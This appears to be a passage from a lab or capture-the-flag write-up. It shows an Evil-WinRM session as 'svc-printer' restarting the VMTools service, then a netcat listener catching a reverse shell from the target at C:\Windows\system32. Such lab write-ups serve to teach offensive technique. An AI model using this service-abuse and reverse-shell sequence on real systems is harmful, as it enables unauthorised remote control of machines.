 *Evil-WinRM* PS C:\Users\svc-printer\Desktop> sc.exe stop VMTools
SERVICE_NAME: VMTools
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 1  STOPPED
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> sc.exe start VMTools
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.11.108] 49839
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>